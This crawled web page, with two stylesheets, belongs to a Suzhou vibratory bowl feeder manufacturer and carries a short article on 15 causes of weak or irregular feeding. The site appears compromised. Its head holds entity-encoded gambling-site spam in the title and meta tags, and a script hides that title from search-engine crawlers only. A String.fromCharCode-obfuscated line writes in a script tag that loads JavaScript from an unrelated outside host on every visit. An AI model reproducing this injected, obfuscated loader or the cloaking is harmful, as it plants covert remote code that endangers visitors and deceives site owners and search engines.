

--- FILE ---
content_type: text/html
request_url: http://www.sipyc.com/news.asp?id=44
body_size: 6051
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;</title>
<meta name="keywords" content="&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#65292;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#65292;&#107;&#97;&#105;&#121;&#117;&#110;&#20013;&#22269;&#23448;&#26041;&#32593;&#31449;&#65292;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#110;&#65292;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#30331;&#24405;&#20837;&#21475;&#65292;&#107;&#97;&#105;&#121;&#117;&#110;&#32593;&#22336;&#65292;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#22312;&#32447;&#30331;&#24405;&#65292;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#22312;&#32447;&#25163;&#26426;&#32593;&#39029;&#29256;"/>
<meta name="description" content="&#24320;&#20113;&#183;&#75;&#97;&#105;&#121;&#117;&#110;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#9989;&#38463;&#23431;&#25512;&#33616;&#9989;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#111;&#109;&#26368;&#23433;&#20840;&#24179;&#21488;&#20043;&#19968;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#46;&#99;&#110;&#23448;&#26041;&#32593;&#31449;&#20844;&#21496;&#20135;&#21697;&#24191;&#27867;&#44;&#25552;&#20379;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#26368;&#26032;&#32593;&#22336;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#22312;&#32447;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#97;&#112;&#112;&#19979;&#36733;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#31449;&#25163;&#26426;&#32593;&#39029;&#29256;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#23448;&#26041;&#32593;&#50;&#52;&#23567;&#26102;&#20026;&#24744;&#26381;&#21153;&#33;&#26356;&#22810;&#31934;&#24425;&#27963;&#21160;&#23089;&#20048;&#31561;&#30528;&#24744;&#33;&#36214;&#24555;&#20307;&#39564;&#21543;&#33;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="苏州永超自动化设备厂-专业生产五金件振动盘,电子元器件振动盘,医疗类振动盘,塑胶件振动盘"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,121,117,110,48,48,49,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
<title></title>
<meta name="keywords" content="苏州五金件振动盘,电子元器件振动盘,医疗类振动盘,塑胶件振动盘,食品类振动盘,计数包装振动盘" />
<meta name="description" content="苏州五金件振动盘,电子元器件振动盘,医疗类振动盘,塑胶件振动盘,食品类振动盘,计数包装振动盘" />

<link href="/images/style.css" rel="stylesheet" type="text/css" />
<link href="/images/menu.css" rel="stylesheet" type="text/css" />
</head>
<body> 
<!--=========================================================top start=================================================================-->
<script language="javascript" src="/js/resizepic.js" type="text/javascript"></script>
<div id=top>
  <div style="margin:auto; width:1004px">
    <div id=logo class="left"><a href="http://www.sipyc.com/"><img src="/images/logo.gif" border="0" alt="苏州振动盘振动盘厂家上海振动盘昆山振动盘吴中区振动盘振动盘价格" /></a></div>
    <div class="right">
      <div id=fav_contact><span style="float:right;"><a href="#" onClick="var strHref=window.location.href;this.style.behavior='url(#default#homepage)';this.setHomePage('Http://www.sipyc.com');" >设为首页</a>　|　<a href="#" onClick="window.external.addFavorite('Http://www.sipyc.com','苏州市永超自动化设备厂')">加入收藏</a></span></div>
      <div class="clear"></div>
      <div style="height:15px"></div>
      <div id="menu" align="left">
        <div id=slidingBlock> 
          <script language="javascript">
				function switchmodTag(modtag,modk){
				for(i=1; i <9; i++) {
				if (i==modk) {document.getElementById(modtag+i).className="menuOn";}
				else{document.getElementById(modtag+i).className="menuNo";}}}
				</script>
          <div id=nav_box>
            <h4 class=menuNo id=mod1 onMouseOver="switchmodTag('mod','1');this.blur();"><a href="http://www.sipyc.com/">首　页</a></h4>
            <h4 class=menuOn id=mod2 onMouseOver="switchmodTag('mod','2');this.blur();"><a href="/about.asp">关于我们</a></h4>
            <h4 class=menuNo id=mod3 onMouseOver="switchmodTag('mod','3');this.blur();"><a href="/product.asp">产品中心</a></h4>
            <h4 class=menuNo id=mod4 onMouseOver="switchmodTag('mod','4');this.blur();"><a href="/news.asp">新闻资讯</a></h4>
            <h4 class=menuNo id=mod5 onMouseOver="switchmodTag('mod','5');this.blur();"><a href="/job.asp">人才招聘</a></h4>
            <h4 class=menuNo id=mod6 onMouseOver="switchmodTag('mod','6');this.blur();"><a href="/about.asp?id=12">售后服务</a></h4>
            <h4 class=menuNo id=mod7 onMouseOver="switchmodTag('mod','7');this.blur();"><a href="/message.asp">在线留言</a></h4>
            <h4 class=menuNo id=mod8 onMouseOver="switchmodTag('mod','8');this.blur();"><a href="/contact.asp">联系我们</a></h4>
          </div>
        </div>
      </div>
    </div>
    <div class="clear"></div>
  </div>
</div>
<!--=========================================================top end=================================================================-->

<!--=========================================================main start=================================================================-->
<div id=main>
	<div id=main_top><img src="/images/bg_top.jpg" /></div>
		<div id=banner>
	  <img  src="images/banner.jpg">
	</div>
	<div id=neibox>
		<div id=neileft>
			<div align="center"><img src="/images/pro_list.jpg" width="234px" /></div>
			<div id=prolist>
				<table width="96%" border="0" align="center" cellspacing="0" cellpadding="0">
				
				<tr>
				<td height="33px" align="left" style="padding-left:10px">
				<table width="95%" height="30px" border="0" cellspacing="0" cellpadding="0" style="border-bottom:1px #e9e9e9 solid">
				  <tr>
					<td width="15%" align="center" valign="middle"><a style="CURSOR:hand;font-weight:bold;" onclick="menu(73);"><img src="/images/red_icon.gif" /></a></td>
					<td width="85%"><a style="CURSOR:hand;font-weight:bold;" onclick="menu(73);" href="product.asp?pid=73&t=73">振动盘量产</a></td>
				  </tr>
				</table>
				</td>
				</tr>
				<tr>
				<td height="3px" align="left"></td>
				</tr>
				<tr id="submenu_73" style="display:none;">
				<td align="left"></td>
				</tr>
				
				<tr>
				<td height="33px" align="left" style="padding-left:10px">
				<table width="95%" height="30px" border="0" cellspacing="0" cellpadding="0" style="border-bottom:1px #e9e9e9 solid">
				  <tr>
					<td width="15%" align="center" valign="middle"><a style="CURSOR:hand;font-weight:bold;" onclick="menu(72);"><img src="/images/red_icon.gif" /></a></td>
					<td width="85%"><a style="CURSOR:hand;font-weight:bold;" onclick="menu(72);" href="product.asp?pid=72&t=72">自动化振动盘配套实例</a></td>
				  </tr>
				</table>
				</td>
				</tr>
				<tr>
				<td height="3px" align="left"></td>
				</tr>
				<tr id="submenu_72" style="display:none;">
				<td align="left">
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=416&t=72">双轨振动盘与喇叭口直线</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=417&t=72">三轨道铆钉振动盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=418&t=72">四轨M8螺母振动盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=419&t=72">键帽振动盘与1.2米直轨</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=420&t=72">通用塑胶振动盘对接皮带线</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=422&t=72">批量高精密振动盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=421&t=72">铜帽振动盘与直线送料器</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=423&t=72">批量四轨氖灯振动盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=424&t=72">双轨隔音罩磁铁振动盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=425&t=72">亚克力隔音罩塑胶振动盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=426&t=72">磁铁全自动组装机</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=427&t=72">锁芯开槽全自动机</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=428&t=72">铁壳全自动送料机</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=429&t=72">铜螺母切料装置</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=430&t=72">铁件全自动上料机</a></div></td>
				</tr>
				
				<tr>
				<td height="33px" align="left" style="padding-left:10px">
				<table width="95%" height="30px" border="0" cellspacing="0" cellpadding="0" style="border-bottom:1px #e9e9e9 solid">
				  <tr>
					<td width="15%" align="center" valign="middle"><a style="CURSOR:hand;font-weight:bold;" onclick="menu(70);"><img src="/images/red_icon.gif" /></a></td>
					<td width="85%"><a style="CURSOR:hand;font-weight:bold;" onclick="menu(70);" href="product.asp?pid=70&t=70">非标振动盘应用实例</a></td>
				  </tr>
				</table>
				</td>
				</tr>
				<tr>
				<td height="3px" align="left"></td>
				</tr>
				<tr id="submenu_70" style="display:none;">
				<td align="left">
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=434&t=70">五轴机加工精密振动盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=436&t=70">精密振动盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=431&t=70">塑胶振动盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=438&t=70">批量振动盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=437&t=70">精密振动盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=435&t=70">批量振动盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=432&t=70">批量高精密振动盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=433&t=70">贴布振动盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=358&t=70">振动盘</a></div></td>
				</tr>
				
				<tr>
				<td height="33px" align="left" style="padding-left:10px">
				<table width="95%" height="30px" border="0" cellspacing="0" cellpadding="0" style="border-bottom:1px #e9e9e9 solid">
				  <tr>
					<td width="15%" align="center" valign="middle"><a style="CURSOR:hand;font-weight:bold;" onclick="menu(51);"><img src="/images/red_icon.gif" /></a></td>
					<td width="85%"><a style="CURSOR:hand;font-weight:bold;" onclick="menu(51);" href="product.asp?pid=51&t=51">顶盘系列</a></td>
				  </tr>
				</table>
				</td>
				</tr>
				<tr>
				<td height="3px" align="left"></td>
				</tr>
				<tr id="submenu_51" style="display:none;">
				<td align="left">
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=350&t=51">筒形顶盘</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=351&t=51">不锈钢顶盘</a></div></td>
				</tr>
				
				<tr>
				<td height="33px" align="left" style="padding-left:10px">
				<table width="95%" height="30px" border="0" cellspacing="0" cellpadding="0" style="border-bottom:1px #e9e9e9 solid">
				  <tr>
					<td width="15%" align="center" valign="middle"><a style="CURSOR:hand;font-weight:bold;" onclick="menu(52);"><img src="/images/red_icon.gif" /></a></td>
					<td width="85%"><a style="CURSOR:hand;font-weight:bold;" onclick="menu(52);" href="product.asp?pid=52&t=52">底盘系列</a></td>
				  </tr>
				</table>
				</td>
				</tr>
				<tr>
				<td height="3px" align="left"></td>
				</tr>
				<tr id="submenu_52" style="display:none;">
				<td align="left"></td>
				</tr>
				
				<tr>
				<td height="33px" align="left" style="padding-left:10px">
				<table width="95%" height="30px" border="0" cellspacing="0" cellpadding="0" style="border-bottom:1px #e9e9e9 solid">
				  <tr>
					<td width="15%" align="center" valign="middle"><a style="CURSOR:hand;font-weight:bold;" onclick="menu(71);"><img src="/images/red_icon.gif" /></a></td>
					<td width="85%"><a style="CURSOR:hand;font-weight:bold;" onclick="menu(71);" href="product.asp?pid=71&t=71">控制器系列</a></td>
				  </tr>
				</table>
				</td>
				</tr>
				<tr>
				<td height="3px" align="left"></td>
				</tr>
				<tr id="submenu_71" style="display:none;">
				<td align="left">
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=411&t=71">SDVC11S稳压控制器</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=412&t=71">SDVC20S调压控制器</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=413&t=71">SDVC31S 1.5A-...</a></div>
				<div style="padding-left:30px; height:30px; line-height:30px">├<a href="product.asp?id=414&t=71">SDVC40 压电数字调频...</a></div></td>
				</tr>
				
				</table>
			</div>
			<div style="height:15px"></div>
			<div align="center"><img src="/images/contact_in.jpg" width="234px" /></div>
			<div id=nei_contact>
				<div class="text">
				   
					联系人：吴小姐<br />
					手　机：18934591719<br />
					电　话：0512－62656018<br />
					传　真：0512－62656018<br />
					地　址：苏州市吴中区东吴南路53号尹西工业区　<br />
					邮　箱：yc@sipyc.com<br />
					网　址：http://www.sipyc.com
				</div>
			</div>
		</div>
		<div id=neiright>
			<div class="title">新闻中心</div>
			<div id="neicontent">
				<div style="width:98%">
				
				<div align="center" style="font-size:14px; height:25px; line-height:25px"><b>振动盘振动乏力，不规则地送料的15大原因</b></div>
				<div align="center" style="font-size:12px; height:15px; line-height:15px">发布时间：2012/5/3 访问人数：3218</div>
				<div style="line-height:22px"><FONT face=Verdana>振动盘振动乏力或过慢，零星地或不规则地送料，可能是由于：<BR>1. 弹簧断裂<BR>2. 底板太薄<BR>3. 安装台面有缺陷，缺少硬度。如果悬吊于设备台面，会造成振动过弱，台面厚度应该至少达到1-1/2"，这样才不会吸振，圆柱式撑脚必须配备三角支撑片。<BR>4. 台面不水平<BR>5. 盘内有杂物<BR>6. 线圈气隙应尽可能小<BR>7. 机器节奏过快导致零件从振盘滑落。<BR>8. 零件太多<BR>9. 电网波动<BR>10.控制器需要重新调整以适应电网波动。<BR>11.零件问题：超差、弯曲、含油等<BR>12.盘与底座紧固螺丝不紧或位置不对。<BR>13.物料变更，应当重新修整盘面并重调底盘<BR>14.底盘调整不当<BR>15.在使用气吹的场合可能会产生一些问题，可能存在：气压不稳、气源污染、含水或油，这些污染物会滞留在振盘表面，导致送料速度减慢甚至不走。气源必须清洁、干燥，配备独立的调压器、过滤器。不要使用刚性的管子会降低送料性能。应当使用柔韧的软管。<BR></FONT>
				</div>
						 
				
				</div>
			</div>
		</div>
		<div class="clear"></div>
	</div>
	<div id=main_bt><img src="/images/bg_bt.jpg" /></div>
</div>
<!--=========================================================main end=================================================================-->
<div style="height:10px"></div>
<div align="center" id="bottom"> <a href="http://www.sipyc.com/">首页</a> | <a href="/about.asp">关于永超</a> | <a href="/product.asp">产品展示</a> | <a href="/news.asp">新闻资讯</a> | <a href="/job.asp">人才招聘</a> | <a href="/about.asp?id=12">售后服务</a> | <a href="/message.asp">在线留言</a> | <a href="/contact.asp">联系我们</a> | <a href="#">网站地图</a><br />
  版权所有：苏州工业园区永超自动化设备厂&nbsp;&nbsp;<a href="https://beian.miit.gov.cn/" target="_blank">苏ICP备11067393号-1</a><br />
  Copyright &copy; 2002-2021 Sipyc.com Inc. All Rights Reserved.</p>
  		 	
		 
  <script type="text/javascript"> 
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://"); 
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F379f301cdbeb3b918cedac197661d7ca' type='text/javascript'%3E%3C/script%3E")); 
</script> 
<div style="width:300px;margin:0 auto; padding:20px 0;">
		 		<a target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=32059002001137" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="images/batb.png" style="float:left;"/><p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">苏公网安备 32059002001137号</p></a>
		 	</div>
</div>
<SCRIPT LANGUAGE="JavaScript" src=http://float2006.tq.cn/floatcard?adminid=9249169&sort=0 ></SCRIPT>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.sipyc.com/images/style.css
body_size: 1419
content:
body
{
    margin-left: 0px;
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
	font-size:12px;
}
td,tr,table{ font-size:12px; color:#8e8d8d}
DIV {
	PADDING-BOTTOM: 0px; MARGIN: 0px auto; PADDING-LEFT: 0px; PADDING-RIGHT: 0px; PADDING-TOP: 0px; border:0px;
}

UL {
	BORDER-TOP-WIDTH: 0px; PADDING-RIGHT: 0px; PADDING-LEFT: 0px; BORDER-LEFT-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; VERTICAL-ALIGN: baseline; PADDING-TOP: 0px; FONT-FAMILY: inherit; LIST-STYLE-TYPE: none; BORDER-RIGHT-WIDTH: 0px
}
LI {
	BORDER-TOP-WIDTH: 0px; PADDING-RIGHT: 0px; PADDING-LEFT: 0px; BORDER-LEFT-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; VERTICAL-ALIGN: baseline; PADDING-TOP: 0px; FONT-FAMILY: inherit; LIST-STYLE-TYPE: none; BORDER-RIGHT-WIDTH: 0px
}

a
{
    font-size: 12px;
    color: #000000;
    text-decoration: none;
}
a:hover
{
    font-size: 12px;
    color: #FF0000;
    text-decoration: underline;
}

input, select, textarea, optgroup, option, button
{
    font-size: 12px;
    border-width: 1px;
}
.center
{ text-align:center}

.clear
{
clear:both;font-size:1px; height:1px; line-height:1px;
}
.left
{
    float: left;
}
.right
{
    float: right;
}



#top{ background:url(top_bg.jpg) repeat-x; width:100%; height:116px}
	#fav_contact{ height:55px; line-height:55px; text-align:left; width:700px; float:right}
#main{width:1004px; background: url(main_bg.jpg) repeat-y;}
	#banner{ width:974px}
	#mainbox{ width:974px; padding:5px 5px}
		#left {
			float:left;
			width:455px;
			margin:0;
			padding:0;
			}
		#middle {
			margin:0 0 0 480px;
			padding:0;
			width:235px;
			*width:230px;
			}
		#right {
			float:right;
			width:235px;
			margin:0;
			padding:0;
			}
		#newpro{ padding-top:15px}
		#left .about{ width:455px;height:214px;}
		#middle #new{ background:url(new_bg.jpg) no-repeat; width:235px; height:209px; padding-top:5px}
		#right #contact{ background: url(contact_bg.jpg) no-repeat; width:235px; height:214px;}
		#right #contact .text{ padding:10px 15px; line-height:25px}

#neibox {width:974px; padding:10px 5px}
	#neibox #neileft{ float:left; width:235px}
	#neibox #neileft #prolist{ border-left:#c2c2c2 1px solid;border-right:#c2c2c2 1px solid;border-bottom:#c2c2c2 1px solid; width:232px; text-align:left}
	#neibox #neileft #nei_contact{ background: url(contact_bg.jpg) no-repeat left; width:234px; height:214px;}
	#neibox #neileft #nei_contact .text{ padding:10px 15px; line-height:25px}
	
	#neibox #neiright{ float:right; width:710px}
	#neibox #neiright .title{width:650px; padding-left:60px; line-height:38px; font-size:14px; font-family: "黑体"; height:38px; background: url(title_in.jpg)}
	#neibox #neiright #neicontent{width:690px;padding-top:10px; line-height:25px}

		.nei_title {
			color: #145277;
			font-weight: bold;
		}
		.neilist {
			WIDTH:100%; text-align:center; padding-left:7px
		}
		.neilist UL {
			PADDING: 0px; MARGIN: 0px; LIST-STYLE-TYPE: none
		}
		.neilist UL LI {
			FLOAT: left;MARGIN-top:5px;WIDTH: 172px;HEIGHT: 185px; TEXT-ALIGN: center
		}
		
		.neipro_img {WIDTH: 160px; HEIGHT: 160px; BORDER: #A7A7A7 1px solid;}
		
		.neipro_text{ border:0px; height:25px; line-height:25px}
		.neipro_text a:link{ border:0px; color:#333333; text-decoration:none}
		.neipro_text a:visited{ border:0px; color: #333333; text-decoration:none}
		.neipro_text a:hover{ border:0px; color: #FF0000; text-decoration:none}
		.neipro_text a:active{ border:0px; color: #FF0000; text-decoration:none}
	
#bottom{ text-align:center; color:#FFFFFF; line-height:20px; background:url(end.jpg) no-repeat center; height:100px; padding-top:9px}
	#bottom a{ color:#FFFFFF}

--- FILE ---
content_type: text/css
request_url: http://www.sipyc.com/images/menu.css
body_size: 618
content:
LI {
	LIST-STYLE-TYPE: none
}
IMG {
	BORDER-TOP-STYLE: none; BORDER-RIGHT-STYLE: none; BORDER-LEFT-STYLE: none; BORDER-BOTTOM-STYLE: none
}
UL {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
LI {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
SPAN {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
H4 {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px
}
#slidingBlock {
	BACKGROUND-POSITION: 50% top; MARGIN: auto; WIDTH: 705px; BACKGROUND-REPEAT: repeat-x; HEIGHT: 34px; over-flow: hidden
}
#nav_box {
	WIDTH: 705px; HEIGHT: 34px; TEXT-ALIGN: center
}
#slidingBlock A {
	COLOR: #333333
}
#slidingBlock H4 {
	FONT-SIZE: 14px; FLOAT: left; WIDTH: 88px; LINE-HEIGHT: 34px; BACKGROUND-REPEAT: repeat-x; HEIGHT: 34px; TEXT-ALIGN: center; over-flow: hidden
}
#slidingBlock H4.menuNo {
	FONT-WEIGHT: bold; FONT-SIZE: 14px; COLOR: #333333
}
#slidingBlock H4.menuOn {
	BACKGROUND-POSITION: 0px bottom; FONT-WEIGHT: bold; FONT-SIZE: 14px; BACKGROUND-IMAGE: url(menu_bg.gif); background-position:center; COLOR: #fff; BACKGROUND-REPEAT: no-repeat
}
#slidingBlock H4.menuNo A {
	COLOR: #333333; TEXT-DECORATION: none
}
#slidingBlock H4.menuOn A {
	COLOR: #FFFFFF; TEXT-DECORATION: none
}
#navMenu {
	BORDER-BOTTOM: #ffffff 1px solid
}
